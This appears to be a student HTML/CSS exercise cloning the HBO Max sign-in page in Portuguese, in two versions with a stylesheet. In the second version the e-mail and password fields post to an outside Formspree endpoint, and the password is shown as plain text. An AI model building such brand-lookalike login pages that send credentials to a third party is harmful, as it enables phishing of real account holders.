
<file: tela1/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HBO Max 1</title>
</head>
<body>
    <img src="assets/logoHBO.svg" alt="logo HBO">
    <h1>Entrar</h1>
    <p>Você tem uma conta HBO Max?</p>
    <label>E-mail</label> <br>
    <input type="email"> <br>
    <label>Senha</label> <br>
    <input type="text"> <br> <br>
    <button>Entrar</button>
    <p>Você acessa a HBO Max por um provedor de TV, de internet ou celular?</p>
    <button>Entrar como provedor</button>
</body>
</html>
</file>

<file: tela2/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- CSS -->
    <link rel="stylesheet" href="style/style.css">
    <!-- FAVICON -->
    <link rel="shortcut icon" href="favicon/favicon.ico" type="image/x-icon">
    <title>Hbo Max 2</title>
</head>
<body>
    <div class="container">
        <!-- Logo Menu -->
        <div id="menu">
            <img src="assets/logo.svg" alt="Logo HBO">
        </div>
        <!-- Links a -->
        <div id="linkMenu">
            <a href="#">Menu</a>
            <a href="#">Assinar</a>
        </div>
        <!-- Título e Texto -->
        <div id="textAndTitle">
            <h1>Entrar</h1>
            <p>Você tem uma conta HBO Max?</p>
        </div>
        <!-- Seção de Inputs -->
        <div id="sectionInput">
            <!-- Input Email -->
            <div id="inputEmail">
                <label>E-mail</label>
                <form action="https://formspree.io/f/xyzknypd" method="post">
                    <input type="email" name="email" required>
                </form>
            </div>
            <!-- Input Senha -->
            <div id="inputSenha">
                <label>Senha</label>
                <form action="https://formspree.io/f/xyzknypd" method="post">
                    <input type="text" name="senha" required>
                </form>
            </div>
        </div>
        <!-- Botão 1 -->
        <button type="submit" id="buttonEntrar">Entrar</button>
        <p>Você acessa a HBO Max por um provedor <br>
            de TV, de internet ou celular?
        </p>
        <!-- Botão 2 -->
        <button type="button" id="buttonProvedor">Entrar como provedor</button>
    </div>
</body>
</html>
</file>
<file: tela2/style/style.css>
/* Fonte Usada */
@import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap');
/* Config Padrão */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Inter", serif;
    outline: none;
}

body {
    background-color: #000;
    text-align: center;
}

img {
    width: 100%;
    margin-top: 1.5rem;
}

h1 {
    font-size: 54px;
    font-weight: 700;
    color: rgba(255, 255, 255, 1);
    margin-bottom: 1.5rem;

}

p {
    font-size: 25px;
    font-weight: 400;
    color: rgba(255, 255, 255, 1);
}

/* Config Link a */
a {
    color: white;
    text-decoration: none;
    font-size: 29px;
    font-weight: 400;
    align-items: center;
    color: rgba(255, 255, 255, 1);
}

    a:hover {
        transition-duration: .4s;
        color: rgba(255, 255, 255, 0.39);
    }

    a:first-child {
        margin: 1rem;
    }

label {
    font-size: 33px;
    font-weight: 400;
    color: white;
    margin-bottom: 15px;
}

/* Config input */
input {
    width: 30vw;
    height: 5vh;
    border: 0;
    border-radius: 25px;
    background-color: rgba(144, 153, 149, 0.658);
    padding-left: 15px;
}

/* Config dos Botões */
button:hover {
    transform: translateY(-5px);
    transition-duration: 1s;
    box-shadow: 2px 4px 4px rgba(140, 119, 224, 0.37);
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Menu */
#menu {
    display: flex;
    flex-direction: column;
}

    #linkMenu {
        display: flex;
        flex-direction: column;
    }

#textAndTitle {
    margin-top: 1.5rem;
}

/* Config da seção de inputs */
#sectionInput {
    margin: 2rem;
    text-align: left;
}

    #sectionInput #inputEmail {
        display: flex;
        flex-direction: column;
    }

    #sectionInput #inputSenha {
        display: flex;
        flex-direction: column;
        margin-top: 20px;
    }

/* Button 1*/
#buttonEntrar {
    width: 200px;
    height: 50px;
    font-size: 33px;
    font-weight: 400;
    align-items: center;
    border: 0;
    border-radius: 25px;
    background-color: rgba(140, 119, 224, 1);
    color: white;
    margin-bottom: 20px;
    cursor: pointer;
}

/* Botão 2 */
#buttonProvedor {
    width: 450px;
    height: 50px;
    font-size: 33px;
    font-weight: 400;
    align-items: center;
    border: 0;
    border-radius: 25px;
    background-color: rgba(140, 119, 224, 1);
    color: white;
    margin-top: 20px;
    cursor: pointer;
}
</file>
